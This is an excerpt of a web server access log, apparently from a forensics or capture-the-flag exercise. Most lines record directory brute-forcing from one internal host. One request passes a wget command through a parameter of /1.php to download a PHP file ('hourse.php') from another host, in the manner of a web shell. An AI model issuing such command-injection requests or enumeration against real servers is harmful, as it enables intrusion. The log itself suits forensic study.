 hourse
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /able/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abigale/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abelard/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abdual/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abigael/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abigail/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abie/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abey/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abkj/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abeu/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abdul/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abmtk/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /abloom/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /ablock/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "GET /1.php?a=wget%20http://192.168.71.46:9000/hourse.php HTTP/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0"
192.168.71.69 - - [16/Oct/2024:20:25:50 -0700] "POST /js_content.php HTTP/1.1" 200 - "http://192.168.71.6/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /aboutedit1/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /aboutadd/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90
Safari/537.36"
192.168.71.52 - - [16/Oct/2024:20:25:50 -0700] "HEAD /aboutpla1/ HTTP/1.1" 404 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90